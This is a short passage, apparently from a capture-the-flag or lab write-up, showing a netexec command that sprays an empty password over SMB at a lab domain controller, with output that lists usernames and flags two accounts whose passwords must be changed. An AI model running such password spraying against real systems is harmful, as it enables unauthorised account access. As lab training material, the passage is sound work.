 └─$ netexec smb sendai.vl -u usernames.txt -p '' --continue-on-success
SMB 10.10.72.160 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:se
SMB 10.10.72.160 445 DC [-] sendai.vl\Administrator: STATUS_LOGON_FAILURE
SMB 10.10.72.160 445 DC [+] sendai.vl\Guest:
SMB 10.10.72.160 445 DC [-] sendai.vl\krbtgt: STATUS_LOGON_FAILURE
SMB 10.10.72.160 445 DC [-] sendai.vl\DC$: STATUS_LOGON_FAILURE
SMB 10.10.72.160 445 DC [-] sendai.vl\sqlsvc: STATUS_LOGON_FAILURE
SMB 10.10.72.160 445 DC [-] sendai.vl\websvc: STATUS_LOGON_FAILURE
SMB 10.10.72.160 445 DC [-] sendai.vl\Dorothy.Jones: STATUS_LOGON_FAILURE
SMB 10.10.72.160 445 DC [-] sendai.vl\Kerry.Robinson: STATUS_LOGON_FAILURE
SMB 10.10.72.160 445 DC [-] sendai.vl\Naomi.Gardner: STATUS_LOGON_FAILURE
SMB 10.10.72.160 445 DC [-] sendai.vl\Anthony.Smith: STATUS_LOGON_FAILURE
SMB 10.10.72.160 445 DC [-] sendai.vl\Susan.Harper: STATUS_LOGON_FAILURE
SMB 10.10.72.160 445 DC [-] sendai.vl\Stephen.Simpson: STATUS_LOGON_FAILURE
SMB 10.10.72.160 445 DC [-] sendai.vl\Marie.Gallagher: STATUS_LOGON_FAILURE
SMB 10.10.72.160 445 DC [-] sendai.vl\Kathleen.Kelly: STATUS_LOGON_FAILURE
SMB 10.10.72.160 445 DC [-] sendai.vl\Norman.Baxter: STATUS_LOGON_FAILURE
SMB 10.10.72.160 445 DC [-] sendai.vl\Jason.Brady: STATUS_LOGON_FAILURE
SMB 10.10.72.160 445 DC [-] sendai.vl\Elliot.Yates: STATUS_PASSWORD_MUST_CHANGE
SMB 10.10.72.160 445 DC [-] sendai.vl\Malcolm.Smith: STATUS_LOGON_FAILURE
SMB 10.10.72.160 445 DC [-] sendai.vl\Lisa.Williams: STATUS_LOGON_FAILURE
SMB 10.10.72.160 445 DC [-] sendai.vl\Ross.Sullivan: STATUS_LOGON_FAILURE
SMB 10.10.72.160 445 DC [-] sendai.vl\Clifford.Davey: STATUS_LOGON_FAILURE
SMB 10.10.72.160 445 DC [-] sendai.vl\Declan.Jenkins: STATUS_LOGON_FAILURE
SMB 10.10.72.160 445 DC [-] sendai.vl\Lawrence.Grant: STATUS_LOGON_FAILURE
SMB 10.10.72.160 445 DC [-] sendai.vl\Leslie.Johnson: STATUS_LOGON_FAILURE
SMB 10.10.72.160 445 DC [-] sendai.vl\Megan.Edwards: STATUS_LOGON_FAILURE
SMB 10.10.72.160 445 DC [-] sendai.vl\Thomas.Powell: STATUS_PASSWORD_MUST_CHANGE
SMB 10.10.72.160 445 DC [-] sendai.vl\mgtsvc$: STATUS_LOGON_FAILURE